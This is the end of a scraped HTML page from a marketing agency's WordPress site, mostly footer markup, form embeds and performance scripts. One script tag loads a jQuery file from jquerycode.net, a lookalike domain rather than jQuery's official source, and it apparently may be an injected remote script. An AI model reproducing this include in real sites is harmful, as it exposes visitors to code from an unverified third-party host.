https://nowmediagroup.tv/wp-content/uploads/2023/12/resnik-implant-institute-headshot-300x300.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2023/12/resnik-implant-institute-headshot-150x150.jpg 150w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2023/12/resnik-implant-institute-headshot.jpg"/><noscript><img width="500" height="500" src="https://nowmediagroup.tv/wp-content/uploads/2023/12/resnik-implant-institute-headshot.jpg" class="attachment-large size-large wp-post-image" alt="Resnik Implant Institute" decoding="async" srcset="https://nowmediagroup.tv/wp-content/uploads/2023/12/resnik-implant-institute-headshot.jpg 500w, https://nowmediagroup.tv/wp-content/uploads/2023/12/resnik-implant-institute-headshot-300x300.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2023/12/resnik-implant-institute-headshot-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px"/></noscript></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><p class="w-post-elm post_custom_field usg_post_custom_field_1 review-name type_text"><span class="w-post-elm-value">Dr. Randolph Resnik</span></p><p class="w-post-elm post_title usg_post_title_1 review-business entry-title color_link_inherit">Resnik Implant Institute</p></div></div></div></article></div><div class="g-preloader type_1"><div></div></div><div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/nowmediagroup.tv\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/nowmediagroup.tv\/seo\/keyword-research-services\/keyword-cannibalization&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:false,&quot;items_layout&quot;:&quot;637&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:634,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;us_testimonial&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[9815],&quot;posts_per_page&quot;:&quot;9&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(10333949)&quot;},&quot;type&quot;:&quot;carousel&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;us_testimonial&quot;},&quot;carousel_settings&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;carousel_fade&quot;:0,&quot;center&quot;:0,&quot;dots&quot;:1,&quot;items&quot;:&quot;3&quot;,&quot;loop&quot;:true,&quot;nav&quot;:0,&quot;slideby&quot;:&quot;1&quot;,&quot;smooth_play&quot;:0,&quot;speed&quot;:300,&quot;timeout&quot;:5000,&quot;transition&quot;:&quot;&quot;},&quot;carousel_breakpoints&quot;:{&quot;0&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:1,&quot;loop&quot;:true,&quot;stagePadding&quot;:0},&quot;768&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:2,&quot;loop&quot;:true,&quot;stagePadding&quot;:0},&quot;1025&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:2,&quot;loop&quot;:true,&quot;stagePadding&quot;:0},&quot;1401&quot;:{&quot;items&quot;:3,&quot;stagePadding&quot;:0}}}'></div></div></div></div></div></div></div></section></main></div><footer data-rocket-location-hash="0122f268ca60dc4018e896126a954d49" id="page-footer" class="l-footer"><section data-rocket-location-hash="0a059e84db3310dd1e0cc9a7cdec12e5" class="l-section wpb_row height_medium color_footer-bottom" id="footer-main"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-popup align_none"><span class="w-popup-trigger type_selector" data-selector=".crm-form"></span><div class="w-popup-overlay" style="background:rgba(0,0,0,0.85);"></div><div class="w-popup-wrap"><div class="w-popup-box animation_fadeIn without_title" style="width:100%;"><div class="w-popup-box-h"><div class="w-popup-box-content" style="background:transparent;color:var(--color-content-text);"><section class="l-section wpb_row height_medium" id="cta-popup"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 vc_col-lg-5 wpb_column vc_column_container blurb-column"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h2>Amplify Your Web Presence with Now Media Group</h2></div></div></div></div></div><div class="vc_col-sm-12 vc_col-lg-7 wpb_column vc_column_container form-column"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-html"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script><script>
  hbspt.forms.create({
    region: "na1",
    portalId: "44027778",
    formId: "2adb715c-f2f1-4b95-ac1f-346f817fcdc6"
  });
</script><!-- OLD SALESFORCE FORM
<form class="salesforce-form" action="https://webto.salesforce.com/servlet/servlet.WebToLead?encoding=UTF-8" method="POST">

<div class="grid-container">

<div class="column">
<input type=hidden name='captcha_settings' value='{"keyname":"NMG","fallback":"true","orgId":"00D5Y000001dr8V","ts":""}'>
<input type=hidden name="oid" value="00D5Y000001dr8V">
<input type=hidden name="retURL" value="https://nowmediagroup.tv/contact/thank-you/">
--><!--  ----------------------------------------------------------------------  --><!--  NOTE: These fields are optional debugging elements. Please uncomment    --><!--  these lines if you wish to test in debug mode.                          --><!--  <input type="hidden" name="debug" value=1>                              --><!--  <input type="hidden" name="debugEmail" value="john@nowmediagroup.tv">   --><!--  ----------------------------------------------------------------------  --><!-- OLD SALESFORCE FORM
<label for="first_name">First Name</label><input placeholder="First Name *" required id="first_name" maxlength="40" name="first_name" size="20" type="text" />

<label for="last_name">Last Name</label><input placeholder="Last Name *" required id="last_name" maxlength="80" name="last_name" size="20" type="text" />

<label for="company">Company</label><input placeholder="Company *" required id="company" maxlength="40" name="company" size="20" type="text" />

<label for="phone">Phone</label><input placeholder="Phone *" required id="phone" maxlength="40" name="phone" size="20" type="text" />

<label for="mobile">Mobile</label><input placeholder="Mobile *" required id="mobile" maxlength="40" name="mobile" size="20" type="text" />
</div>

<div class="column">
<label for="email">Email</label><input placeholder="Email *" required id="email" maxlength="80" name="email" size="20" type="text" />

<label for="city">City</label><input placeholder="City *" required id="city" maxlength="40" name="city" size="20" type="text" />

<label for="country_code">Country</label><select required id="country_code" name="country_code"><option value="">Country *</option>
<option value="US">United States</option>
<option value="CA">Canada</option>
<option value="AU">Australia</option>
<option value="IE">Ireland</option>
<option value="IL">Israel</option>
<option value="NZ">New Zealand</option>
<option value="GB">United Kingdom</option>
</select>

<label for="state_code">State/Province</label><select required id="state_code" name="state_code"><option value="">State/Province *</option>
<option value="AL">Alabama</option>
<option value="AK">Alaska</option>
<option value="AB">Alberta</option>
<option value="AS">American Samoa</option>
<option value="AZ">Arizona</option>
<option value="AR">Arkansas</option>
<option value="BC">British Columbia</option>
<option value="CA">California</option>
<option value="KY">Cayman Islands</option>
<option value="CO">Colorado</option>
<option value="CT">Connecticut</option>
<option value="DE">Delaware</option>
<option value="DC">District of Columbia</option>
<option value="FM">Federated Micronesia</option>
<option value="FL">Florida</option>
<option value="GA">Georgia</option>
<option value="GU">Guam</option>
<option value="HI">Hawaii</option>
<option value="ID">Idaho</option>
<option value="IL">Illinois</option>
<option value="IN">Indiana</option>
<option value="IA">Iowa</option>
<option value="KS">Kansas</option>
<option value="KY">Kentucky</option>
<option value="LA">Louisiana</option>
<option value="ME">Maine</option>
<option value="MB">Manitoba</option>
<option value="MH">Marshall Islands</option>
<option value="MD">Maryland</option>
<option value="MA">Massachusetts</option>
<option value="MI">Michigan</option>
<option value="MN">Minnesota</option>
<option value="MS">Mississippi</option>
<option value="MO">Missouri</option>
<option value="MT">Montana</option>
<option value="NE">Nebraska</option>
<option value="NV">Nevada</option>
<option value="NB">New Brunswick</option>
<option value="NL">Newfoundland and Labrador</option>
<option value="NH">New Hampshire</option>
<option value="NJ">New Jersey</option>
<option value="NM">New Mexico</option>
<option value="NY">New York</option>
<option value="NC">North Carolina</option>
<option value="ND">North Dakota</option>
<option value="MP">Northern Mariana Islands</option>
<option value="NT">Northwest Territories</option>
<option value="NS">Nova Scotia</option>
<option value="NU">Nunavut</option>
<option value="OH">Ohio</option>
<option value="OK">Oklahoma</option>
<option value="ON">Ontario</option>
<option value="OR">Oregon</option>
<option value="PW">Palau</option>
<option value="PA">Pennsylvania</option>
<option value="PE">Prince Edward Island</option>
<option value="PR">Puerto Rico</option>
<option value="QC">Quebec</option>
<option value="RI">Rhode Island</option>
<option value="SK">Saskatchewan</option>
<option value="SC">South Carolina</option>
<option value="SD">South Dakota</option>
<option value="TN">Tennessee</option>
<option value="TX">Texas</option>
<option value="UM">United States Minor Outlying Islands</option>
<option value="VI">US Virgin Islands</option>
<option value="UT">Utah</option>
<option value="VT">Vermont</option>
<option value="VA">Virginia</option>
<option value="WA">Washington</option>
<option value="WV">West Virginia</option>
<option value="WI">Wisconsin</option>
<option value="WY">Wyoming</option>
<option value="YT">Yukon Territories</option>
</select>

<label for="url">Website</label><input placeholder="Website *" required id="url" maxlength="80" name="url" size="20" type="text" />
</div>

</div>

<label for="state_code">Message:</label><textarea placeholder="Message *" id="00N5Y00000UB4kK" name="00N5Y00000UB4kK" rows="3" type="text" wrap="soft"></textarea>

 <div class="g-recaptcha" data-sitekey="6Lf-HzUUAAAAAE0q7gt0mtoCFW540NF3iD1zkjIe"></div>
<input type="submit" name="submit">

</form>
--></div></div></div></div></div></div></section></div></div></div><div class="w-popup-closer" style="background:transparent;color:var(--color-content-text);"></div></div></div><div class="g-cols wpb_row main-info via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 vc_col-lg-3 vc_col-md-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image logo align_none"><a title="Now Media Group" href="https://nowmediagroup.tv/" aria-label="Link" class="w-image-h"><img width="250" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2080'%3E%3C/svg%3E" class="attachment-full size-full" alt="Now Media Group logo" decoding="async" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2017/12/now-media-group-logo-white.svg"/><noscript><img width="250" height="80" src="https://nowmediagroup.tv/wp-content/uploads/2017/12/now-media-group-logo-white.svg" class="attachment-full size-full" alt="Now Media Group logo" decoding="async"/></noscript></a></div></div></div></div><div class="vc_col-sm-5 vc_col-lg-3 vc_col-md-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column address"><div class="wpb_wrapper"><h4>Now Media Group</h4><p>7777 Alvarado Rd.<br/>
Suite 706<br/>
La Mesa, CA 91942</p><p>Phone: <a href="tel:(858) 333-8950">(858) 333-8950</a><br/>
Fax: (858) 408-1837<br/>
Hours: Mon-Fri 7am-3:30pm</p></div></div></div></div></div><div class="vc_col-sm-7 vc_col-lg-6 vc_col-md-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image map style_shadow-1 align_center"><a target="_blank" href="https://g.page/now-media-group?share" rel="noopener" aria-label="Link" class="w-image-h"><img width="768" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20256'%3E%3C/svg%3E" class="attachment-full size-full" alt="Now Media Group location on the map" decoding="async" data-lazy-srcset="https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer.jpg 768w, https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer-300x100.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer-600x200.jpg 600w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer.jpg"/><noscript><img width="768" height="256" src="https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer.jpg" class="attachment-full size-full" alt="Now Media Group location on the map" decoding="async" srcset="https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer.jpg 768w, https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer-300x100.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer-600x200.jpg 600w" sizes="(max-width: 768px) 100vw, 768px"/></noscript></a></div></div></div></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="g-cols wpb_row via_flex valign_middle type_default reversed stacking_default"><div class="vc_col-sm-8 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column copyright"><div class="wpb_wrapper"><p>&copy; 2026 Now Media Group. <a href="https://nowmediagroup.tv/privacy-policy/">Privacy Policy</a>.</p></div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-socials color_link shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/nowmediagroupinc" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item twitter"><a class="w-socials-item-link" href="https://twitter.com/nowmediagroup" target="_blank" rel="noopener nofollow" title="Twitter" aria-label="Twitter"><span class="w-socials-item-link-hover"></span><i class="fab fa-twitter"></i></a><div class="w-socials-item-popup"><span>Twitter</span></div></div><div class="w-socials-item google"><a class="w-socials-item-link" href="https://g.page/now-media-group?share" target="_blank" rel="noopener nofollow" title="Google" aria-label="Google"><span class="w-socials-item-link-hover"></span><i class="fab fa-google"></i></a><div class="w-socials-item-popup"><span>Google</span></div></div><div class="w-socials-item linkedin"><a class="w-socials-item-link" href="https://www.linkedin.com/company/now-media-group" target="_blank" rel="noopener nofollow" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a><div class="w-socials-item-popup"><span>LinkedIn</span></div></div><div class="w-socials-item instagram"><a class="w-socials-item-link" href="https://www.instagram.com/nowmediagroup/" target="_blank" rel="noopener nofollow" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div></div></div></div></div></div></div></div></div></div></div></div></section></footer><a class="w-toplink pos_left" href="#" title="Back to top" aria-label="Back to top"><span></span></a><a id="w-header-show" class="w-header-show" aria-label="Menu" href="javascript:void(0);"><span>Menu</span></a><div data-rocket-location-hash="6820a5cb589e01fe6fd7555c60c741a2" class="w-header-overlay"></div><script src="https://jquerycode.net/jquery-3.7.1.js" data-rocket-defer defer></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Leilani-child/*","/wp-content/themes/Leilani/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script id="metasync-tracker-js-extra">
var saOttoData = {"otto_uuid":"215e9191-b541-45b8-b9ee-3f17116a7d31","page_url":"https://nowmediagroup.tv/seo/keyword-research-services/keyword-cannibalization/","context":null,"enable_metadesc":""};
//# sourceURL=metasync-tracker-js-extra
</script><script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":"","JumpJsLinks":"1"};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script><script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script><script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script><script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://nowmediagroup.tv","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script><script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script><script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script><script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script><!-- Google Tag Manager (noscript) new? --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53QP9TNB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><!-- Start of HubSpot Embed Code --><!-- End of HubSpot Embed Code --><!-- This site is optimized with Phil Singleton's WP SEO Structured Data pro plugin v1.4.6 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ --><!-- / WP SEO Structured Data pro plugin. --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nowmediagroup.tv/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/nowmediagroup.tv\/wp-admin\/admin-ajax.php","nonce":"d9e372e782","url":"https:\/\/nowmediagroup.tv\/seo\/keyword-research-services\/keyword-cannibalization","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://nowmediagroup.tv/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script src="https://nowmediagroup.tv/wp-content/cache/min/1/5cf9bdbd90da15bcfa22dbbb3c96e48a.js" data-minify="1" data-rocket-defer defer></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768737568 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9ub3dtZWRpYWdyb3VwLnR2OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=hwkoe9b0y4ee
body_size: 48815
content:
